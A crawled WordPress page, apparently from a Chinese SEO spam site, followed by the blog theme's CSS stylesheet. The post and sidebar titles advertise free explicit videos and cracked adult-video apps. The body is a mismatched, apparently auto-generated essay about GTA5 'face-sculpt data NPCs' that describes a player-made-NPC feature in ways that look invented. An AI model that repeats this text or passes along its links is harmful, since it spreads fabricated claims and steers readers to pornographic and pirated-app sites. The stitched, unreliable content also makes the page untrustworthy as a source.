                  </div>
        <div class="socialbox text-center">
                                                                    </div>
        <div class="clearfix"></div>
          <a href="javascript:void(0)" class="closebtn responsive-menu p-2 ms-4" onclick="multipurpose_blog_responsive_menu_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
      </div>
    </div>
  </header>
<div class="container">
    <main id="skip_content" role="main" class="middle-align">
    			    <div class="row">
		       	<div class="col-lg-8 col-md-8">
		       		<div class="content-blog py-3">
                						<article id="post-268" class="inner-services single-post-page post-268 post type-post status-publish format-standard hentry category-3">
	<h1>&#20813;&#36153;&#30340;&#24456;&#40644;&#24456;&#27745;&#30340;&#20108;&#27425;&#20803;&#35270;&#39057;</h1>
			<div class="metabox mb-3">
							<span class="entry-date me-2"><i class="far fa-calendar-alt me-2 py-2"></i><a href="http://www.sjjscj.com/date/2024/07/01">2024年7月1日<span class="screen-reader-text">2024年7月1日</span></a><span class="ms-2">|</span></span>
										<span class="entry-author me-2"><i class="fas fa-user me-2 py-2"></i><a href="http://www.sjjscj.com/author/fhaini1943">admin<span class="screen-reader-text">&#20813;&#36153;&#30340;&#24456;&#40644;&#24456;&#27745;&#30340;&#20108;&#27425;&#20803;&#35270;&#39057;</span></a><span class="ms-2">|</span></span>
										<i class="fas fa-comments me-2 py-2"></i><span class="entry-comments me-2"> 0 Comment<span class="ms-2">|</span></span>
							    		<span class="entry-time me-2"><i class="fas fa-clock me-2 py-2"></i> 下午10:00</span>
	  			  				</div>
					  		   <div class="category mb-2">
	   	<span>Categories :</span><ul class="post-categories">
	<li><a href="http://www.sjjscj.com/category/3" rel="category tag">&#21512;&#27426;&#35270;&#39057;&#119;&#119;&#119;&#046;</a></li></ul>	   </div>
  				<div class="tags"></div>
	    <div class="new-text">
  		<p>　　gta5捏脸数据npc</p>
<p>《GTA5：捏脸数据NPC》<br />
《侠盗猎车手5》（Grand Theft Auto V）是一款由Rockstar Games开发的开放世界动作冒险游戏，以其细腻的画面、丰富的任务和自由度极高的玩法而备受玩家喜爱。在游戏中，玩家可以扮演三名不同的角色，完成各种任务，并且可以在游戏中与许多NPC（非玩家角色）互动。<br />
其中，GTA5的NPC角色极其丰富多样，并且有一些特别受玩家喜爱的NPC，就是游戏中的捏脸数据NPC。捏脸数据NPC是指游戏中由玩家自行创建和设计的角色数据，然后被应用于NPC形象上。<br />
GTA5捏脸数据NPC的创建过程非常简单，玩家可以通过游戏内的编辑器工具进行捏脸操作，调整角色的五官、肤色、体型、发型等等，然后导出并保存为角色数据。这些数据可以应用于NPC角色，使得玩家可以在游戏中与自己设计的角色互动。<br />
捏脸数据NPC的创建给玩家带来了极大的自由度和乐趣。玩家可以根据自己的喜好和想象力创造出各种各样的角色，无论是帅气的男性、漂亮的女性，抑或是奇特的外星人、怪异的异形，都可以通过捏脸数据NPC实现。而且，玩家还可以根据需要调整角色的性格特征、穿着风格等等，让角色更贴合自己的游戏风格。<br />
捏脸数据NPC不仅仅可以用于游戏的互动，还可以应用于游戏的模拟和影片制作。许多玩家将自己设计的角色导入到游戏中，创建各种各样的情节和故事，拍摄不同风格的影片和MV。通过捏脸数据NPC，玩家可以更好地掌控并创造属于自己的游戏世界，将游戏中的故事和想法完美呈现出来。<br />
同时，捏脸数据NPC还为游戏加入了更多的真实感和个性化元素。通过玩家自行设计的角色，游戏中的NPC变得更加多样化，每个NPC都有独特的外貌和性格特点。这样，游戏场景中的角色显得更加真实，各具特色。玩家在与这些NPC互动的过程中，会感受到更加生动真实的游戏体验，且能达到更高的代入感。<br />
总而言之，GTA5的捏脸数据NPC给玩家带来了更多的自由度、乐趣和创造力。通过自行设计角色并应用于NPC上，玩家可以更好地掌控游戏的世界，创造属于自己的游戏故事和影片。同时，捏脸数据NPC还为游戏增加了更多的个性化元素，使得游戏中的NPC角色丰富多样，更加真实和有趣。无论是在游戏中互动还是制作影片，捏脸数据NPC都为玩家带来了更丰富的游戏体验。</p>
    </div>
    		
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.sjjscj.com/266.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous page</span> <span class="screen-reader-text"> </span> <span class="post-title">&#30475;&#27745;&#30340;&#35270;&#39057;</span></a></div><div class="nav-next"><a href="http://www.sjjscj.com/270.html" rel="next"><span class="meta-nav" aria-hidden="true">Next page</span> <span class="screen-reader-text"> </span> <span class="post-title">&#20813;&#36153;&#25910;&#30475;&#20154;&#25104;&#32593;&#31449;</span></a></div></div>
	</nav><div class="clearfix"></div>	
	
	    <div class="related-posts">
        <h3 class="mb-3">Related Post</h3>
        <div class="row">
                            <div class="col-lg-4 col-md-6">
                    <div class="related-inner-box mb-3 p-3">
                                                <h4 class="mb-2"><a href="http://www.sjjscj.com/451.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#25773;&#25918;&#22120;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></h4>
                        <div class="metabox mb-3">
                            <span class="entry-date me-2"><i class="far fa-calendar-alt me-2 my-2"></i><a href="http://www.sjjscj.com/date/2024/07/01">2024年9月27日<span class="screen-reader-text">2024年9月27日</span></a></span>
                            <span class="entry-author me-2"><i class="fas fa-user me-2 my-2"></i><a href="http://www.sjjscj.com/author/fhaini1943">admin<span class="screen-reader-text">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#25773;&#25918;&#22120;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</span></a></span>
                        </div>
                        　　字幕网app是一款非常受欢迎的在线视频播放器，用户可以通过该应用观看各种类型的视频内容，同时还可以选择不同 [&hellip;] [...]                                                    <div class="postbtn mt-2 text-start">
                                <a href="http://www.sjjscj.com/451.html">View More<span class="screen-reader-text">View More</span></a>
                            </div>
                                            </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div class="related-inner-box mb-3 p-3">
                                                <h4 class="mb-2"><a href="http://www.sjjscj.com/336.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#21738;&#37324;&#21487;&#20197;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a></h4>
                        <div class="metabox mb-3">
                            <span class="entry-date me-2"><i class="far fa-calendar-alt me-2 my-2"></i><a href="http://www.sjjscj.com/date/2024/07/01">2024年7月27日<span class="screen-reader-text">2024年7月27日</span></a></span>
                            <span class="entry-author me-2"><i class="fas fa-user me-2 my-2"></i><a href="http://www.sjjscj.com/author/fhaini1943">admin<span class="screen-reader-text">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#21738;&#37324;&#21487;&#20197;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</span></a></span>
                        </div>
                        　　现如今，随着移动互联网的高速发展，越来越多的手机应用程序涌现出来。其中，丝瓜视频app就是备受关注的一款应 [&hellip;] [...]                                                    <div class="postbtn mt-2 text-start">
                                <a href="http://www.sjjscj.com/336.html">View More<span class="screen-reader-text">View More</span></a>
                            </div>
                                            </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div class="related-inner-box mb-3 p-3">
                                                <h4 class="mb-2"><a href="http://www.sjjscj.com/466.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#22823;&#39321;&#34121;&#20813;&#36153;&#32593;&#35270;&#57;&#49;&#54;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></h4>
                        <div class="metabox mb-3">
                            <span class="entry-date me-2"><i class="far fa-calendar-alt me-2 my-2"></i><a href="http://www.sjjscj.com/date/2024/07/01">2024年10月3日<span class="screen-reader-text">2024年10月3日</span></a></span>
                            <span class="entry-author me-2"><i class="fas fa-user me-2 my-2"></i><a href="http://www.sjjscj.com/author/fhaini1943">admin<span class="screen-reader-text">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#22823;&#39321;&#34121;&#20813;&#36153;&#32593;&#35270;&#57;&#49;&#54;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</span></a></span>
                        </div>
                        　　大香蕉免费网视916是一家知名的免费在线观看电影和电视剧的网站。它提供了一个简单方便的平台，让用户可以随时 [&hellip;] [...]                                                    <div class="postbtn mt-2 text-start">
                                <a href="http://www.sjjscj.com/466.html">View More<span class="screen-reader-text">View More</span></a>
                            </div>
                                            </div>
                </div>
                    </div>
    </div>
</article>
			        </div>
		       	</div>
				<div id="sidebar" class="col-lg-4 col-md-4"><div id="sidebar">    
    		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">近期发布</h3>		<ul>
											<li>
					<a href="http://www.sjjscj.com/474.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#105;&#111;&#115;&#20813;&#36153;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/472.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#30475;&#27745;&#29255;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/470.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#33394;&#29256;&#97;&#112;&#112;&#20108;&#32500;&#30721;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/468.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#33394;&#26495;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/466.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#22823;&#39321;&#34121;&#20813;&#36153;&#32593;&#35270;&#57;&#49;&#54;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/464.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#26159;&#24178;&#22043;&#30340;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/462.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#23448;&#32593;&#20837;&#21475;&#32;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/460.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#23567;&#33609;&#35821;&#38899;&#23433;&#21331;&#29256;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/458.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#22823;&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/455.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#57;&#49;&#22823;&#39321;&#34121;&#32593;&#55;&#50;&#53;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/453.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#33609;&#33683;&#35270;&#39057;&#33394;&#26001;&#97;&#112;&#112;&#19997;&#29916;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/451.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#25773;&#25918;&#22120;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/449.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#34636;&#34474;&#30452;&#25773;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/447.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#31867;&#20284;&#19997;&#29916;&#35270;&#39057;&#30340;&#33529;&#26524;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/445.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/443.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#25104;&#20154;&#30452;&#25773;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/441.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#23433;&#35013;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/439.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#25104;&#35270;&#39057;&#30772;&#35299;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/437.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#23433;&#21331;&#97;&#112;&#112;&#30452;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/434.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#57;&#49;&#22823;&#39321;&#34121;&#30452;&#25773;&#22312;&#32447;&#35266;&#30475;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/432.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#30058;&#33540;&#31038;&#21306;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/430.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#39321;&#34121;&#20234;&#24605;&#20154;&#22312;&#32447;&#57;&#49;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/428.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23567;&#34636;&#34474;&#25630;&#22522;&#27745;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/426.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#32;&#30334;&#24230;&#32593;&#30424;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/424.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#21512;&#38598;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
					</ul>
		</aside>  
</div></div>
			</div>
			    <div class="clearfix"></div>
    </main>
</div>

                <a href="#" id="scrollbutton"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Back to Top</span></a>
    <footer role="contentinfo">
            <aside id="sidebar-footer" class="footer-wp" role="complementary" aria-label="Footer">
        <div class="container">
            <div class="row">
                 
                 
                 
                            </div> 
        </div>  
    </aside>
            <div class="copyright-wrapper inner">
        <div class="container">
            <p><a href=https://www.buywptemplates.com/products/wp-multipurpose-blog-wordpress-theme/>Blog WordPress Theme</a> By Buywptemplate</p>
        </div>
        <div class="clear"></div>
    </div>
    </footer>
    
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.sjjscj.com/wp-content/themes/multipurpose-blog/js/tether.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.sjjscj.com/wp-content/themes/multipurpose-blog/js/bootstrap.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.sjjscj.com/wp-content/themes/multipurpose-blog/js/jquery.superfish.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.sjjscj.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sjjscj.com/wp-content/themes/multipurpose-blog/style.css?ver=5.4.18
body_size: 11477
content:
/*
Theme Name: Multipurpose Blog
Theme URI: https://www.buywptemplates.com/products/wp-multipurpose-blog-wordpress-theme/
Author: Buywptemplates
Author URI: https://www.buywptemplates.com
Description: The Multipurpose blog is a beautiful and minimal blog theme designed specifically for bloggers to make blogs for photography, food, fashion, lifestyle, magazines, travel, Magazine, youtube bloggers, blog, food, vlog, youtubers, videographers, writers, technical blog, review blog, knowledge base, personal blog, Health and Fitness Blog, Business and Marketing, Technology and Gaming Blog, portfolios, sports, receipe blog, artist blog, feminine blog, artwork blog, Parenting niches, technichal blog, product review voice, Self-improvement niches, Q & A Blogs, Forums creative blog design, flower blog, herbal blog,  music blog, technical blogs, technology, travel journal, memoir, blogger, food blogs as well as modern newspaper websites. It is a powerful blog theme with plenty of features like footer widgets, user-friendly customization and personalization options. It includes features such as quick page speed, mobile friendly design, cross browser compatibility, SEO friendly, masonry blog, translation ready, Full Width Template etc. It shows a large slider with a banner that has a Call to Action Button (CTA) to attract the visitors. It is compatible with WooCommerce and features layouts for products, posts, and pages. It has secure and clean codes that do not allow you to write even a single line of code. It offers a bunch of shortcodes that helps in incorporating functional features. This minimal blog theme is based on Bootstrap framework which enhances the speed of development. Also, it has an interactive demo for easy understanding. It supports different languages such as ARABIC, GERMAN, SPANISH, FRENCH, ITALIAN, RUSSIAN, CHINESE, and TURKISH. View full demo here: https://demos.buywptemplates.com/multipurpose-blog-pro/
Requires at least: 5.0
Tested up to: 6.5
Requires PHP: 7.2
Version: 2.8.2 
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: multipurpose-blog
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, flexible-header, wide-blocks, block-styles, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, post-formats, sticky-post, full-width-template, front-page-post-form, theme-options, threaded-comments, translation-ready, rtl-language-support, blog, e-commerce, photography

Multipurpose Blog WordPress Theme incorporates code from VW Restaurant Lite WordPress Theme, Copyright 2016 VW Themes
Multipurpose Blog WordPress Theme is distributed under the terms of the GNU GPL
*/

*{
  outline:none;
  margin:0;
  padding:0;
}
body{
  margin:0;
  padding:0;
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  background-color:#fff;
  font-size:15px;
  color:#000;
  font-family: 'Montserrat', sans-serif;
  overflow-x: hidden;
  position: static !important;
}
img{
  border:none;
  max-width:100%;
  height:auto;
}
section img{
  max-width:100%;
}
h1,h2,h3,h4,h5,h6{
  font-family: 'Alex Brush';
  margin:0;
  padding:0 0 15px;
}
p{
  padding:0;
  font-size: 15px;
  color: #000;
  line-height: 1.8;
  margin: 0;
}
a{
  text-decoration:none;
  color: #59A101;
}
a:hover{
  text-decoration:none;
  color:#000;
}
a:focus, .menu-brand a:focus, .toggle-menu.responsive-menu a:focus, textarea#comment:focus, .primary-navigation a:focus, .main-navigation .sub-menu > li > a:focus, .search-box i:focus, input:focus, .toggle-menu button:focus, .woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus, .select2-container--default .select2-selection--single:focus {
  outline: 1px solid #000;
  border-bottom: 1px solid #000 !important;
}
aside#sidebar-footer button:focus, .copyright-wrapper p a:focus, #navbar-header a:focus, .menubar .primary-navigation ul li a:focus, a.closebtn.responsive-menu:focus, aside#sidebar-footer input.search-submit:focus{
  outline: 1px solid #fff;
  border-bottom: 1px solid #fff !important;
}
ul,ol{
  margin:0 0 0 15px;
  padding:0;
}
input[type="submit"]{
  background-color: #59A101;
  padding: 1%;
  border: 0;
  color: #fff;
  margin: 2% 0;
}
*, body, img, .wp-caption-text, .bypostauthor, .wp-caption, .sticky, .gallery-caption{
  margin:0;
  padding:0;
}
.clear, .comment-respond, .content-blog .pagination ul{
  clear:both;
}
input[type="text"],input[type="email"],input[type="phno"],textarea{
  border:1px solid #bcbcbc;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:auto;
}
select, section, #slider img{
  width:100%;
}
.center{
  text-align:center;
  margin-bottom:40px;
}
.middle-align{
  margin:0 auto;
  padding:0;
}
.feature-box img {
  width: auto;
}
.wp-caption{
  font-size:13px;
  max-width:100%;
}
.screen-reader-text {
  position: absolute;
  top:-9999em;
  left:-9999em;
}
.inner-services .new-text .alignwide{
  margin-left  : 0;
  margin-right : 0;
}
.inner-services .new-text .alignfull {
  margin-left  : auto;
  margin-right : auto;
  max-width    : 100%;
}
.widget_text a,.entry-summary a, #footer .textwidget a, #sidebar .textwidget a, .woocommerce-product-details__short-description p a, .textwidget p a, .entry-content a, #comments p a, .comment-meta.commentmetadata a, #content-vw a, .woocommerce-MyAccount-content p a, .new-text p a, .comment p a{
  text-decoration: underline;
}
/*wide block*/
.new-text .alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.new-text .alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
}
#sidebar .woocommerce a.remove, .footer-wp .woocommerce a.remove, #scrollbutton, .toggle-menu, a.closebtn, #navbar-header .primary-navigation ul li:last-child:after, #header .nav ul li:last-child:after, #navbar-header span,#navbar-header .socialbox, #search, #navbar-header .top-contact a, .elementor-html .frame, .elementor-html .loader{
  display: none;
}
#navbar-header{
  text-align: center;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.alignleft,img.alignleft {
  display: inline;
  float: left;
  margin-right:45px;
  margin-top:4px;
  margin-bottom:20px;
  padding:0;
}
.alignright,img.alignright {
  display: inline;
  float: right;
}
.aligncenter,img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top:0;
}
.comment-list .comment-content ul {
  list-style:none;
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
section{
  padding:34px 0;
  position:relative;
  margin:0 auto;
}
.content_box, .single-product .background-img-skin{
  margin: 36px 0;
}
.inner-services{
  margin-top: 3em;
}
/* --------- SLIDER--------- */
#slider .carousel-control-next-icon,#slider .carousel-control-prev-icon{
  background: transparent;
  font-size: 25px;
  color: #000;
}
#slider{
  background: #fff;
}
#slider img {
  opacity: 0.7;
}
#slider .carousel-item-next,#slider .carousel-item-prev,#slider .carousel-item.active {
  display: block !important;
}
#slider .carousel-control-next, #slider .carousel-control-prev{
  opacity: 1;
}
#slider .inner_carousel h1{
  letter-spacing: 2px;
  color: #000;
  font-size: 52px;
  text-transform: capitalize;
}
#slider .inner_carousel p{
  color: #000;
  line-height: 2;
}
#slider .carousel-caption{
  top: 50%;
  transform: translateY(-50%);
  left: 35%;
  right: 20%;
}
.slide-button a {
  background: #59A101;
  color: #000;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 2px;
}
.slide-button a:hover {
  color: #000;
  background: #fff !important;
}
/*--- end----*/
label {
  display: inline-block;
  width: 100%;
}
p.logged-in-as a, .woocommerce ul.products li.product .price,.woocommerce div.product p.price, .woocommerce div.product span.price, .footer-wp .tagcloud a:hover, table#wp-calendar td a, .footer-wp td,.footer-wp th, .footer-wp li a, .footer-wp .tagcloud a, .entry-date a, .entry-author a, #sidebar ul li a:hover,.date-box a, .top-contact a.call, .top-contact a.email, .socialbox a, #header .socialbox i{
  color: #000;
}
/*----------------- SEARCH POPUP ----------------*/
#sidebar button {
  padding: 9px 12px;
  border: none;
  background: #59A101;
  border-radius: 0;
  margin: 2% 0;
  font-size: 16px;
  width: auto !important;
  color: #fff;
  font-weight: bold;
}
button.search-submit {
  border: 0;
  background: transparent;
}
input.search-field {
  border: none;
  padding: 4px 0;
  background: transparent;
  width: 95%;
}
/*----------Sticky Header------*/
.fixed-header {
  position: fixed;
  top:0; left:0;
  width: 100%;
  background: #fff;
  box-shadow: 2px 2px 10px 0px #2d2d2d;
  z-index: 999999;
}
/*--------------header-------------*/
a.email{
  font-style: oblique;
}
#header .top_headbar {
  background: #dedddd;
}
.logo a:hover {
  text-decoration: none;
}
.logo_bar {
  border-bottom: 3px solid #f2f2f2;
}
#header .logo h1, #header .logo p.site-title{
  font-size: 45px;
}
#header .logo a{
  color: #333333;
  letter-spacing: 3px;
  text-transform: none;
}
#header .logo p{
  color: #3a3a3a !important;
  font-family: 'Alex Brush';
  text-transform: capitalize;
}
/* --------- MENUS CSS --------- */
.main-menu-navigation{
  border-bottom: 3px solid #f2f2f2;
}
.primary-navigation ul{
  list-style: none !important;
}
.primary-navigation li{
  padding: -3px 20px;
  display: inline-block;
  position: relative;
}
.primary-navigation a{
  display: block;
  color: #333;
  font-size: 12px;
  padding: 10px 20px;
  text-transform: uppercase;
  text-align: left;
  font-weight: 600;
}
#navbar-header .primary-navigation ul li:after {
  content: "/";
  color: #333;
  padding: 10px;
  position: absolute;
  top: -1px;
  right: -15px;
}
#navbar-header .primary-navigation ul ul li:after{
  content: "";
}
.primary-navigation ul ul{
  display: none;
  position: absolute;
  min-width: 215px;
  z-index: 9999;  
  margin:0;
  -webkit-transition: max-height 3s ease-in-out;
  -moz-transition:max-height 3s ease-in-out;
  -o-transition:max-height 3s ease-in-out;
  transition: max-height 3s ease-in-out;
}
.primary-navigation ul ul ul {
  left: 100%;
  top: 25%;
}
.primary-navigation ul ul a{
  padding: 12px;
  background: #dedddd;
  color: #000;
}
.primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus{
  background: #59A101 ;
  color: #fff !important;
}
.primary-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
.primary-navigation ul ul li:last-child{
  border-bottom: 0;
}
.primary-navigation ul li:hover > ul{
  display: block;
  max-height: 100%;
}
.primary-navigation .menu > ul > li.highlight{
  background-color: #006ccc;
}
.primary-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
/* --------- Homepage --------- */
section {
  margin:0 auto;
  position:relative;
  background-color:#ffffff;
}
.section-title {
  font-size: 26px;
}
.services .section-title a{
  color:#000;
  font-size: 35px;
}
.services .section-title a:hover{
  text-decoration:none;
}
.services .new-text p{
  font-size: 16px;
  color: #000;
  margin: 0 0 10px;
}
.services .button{
  margin: 0 18%;
  display: inline-block;
}
/* Breadcrumb */
.bradcrumbs{
  padding:30px 0;
}
.bradcrumbs a{
  background:#59A101;
  padding:5px 15px;
  margin:5px;
  color: #fff;
  display: inline-block;
}
.bradcrumbs a:hover{
  background:#333;
  color: #fff;
}
.bradcrumbs span{
background:#59A101;
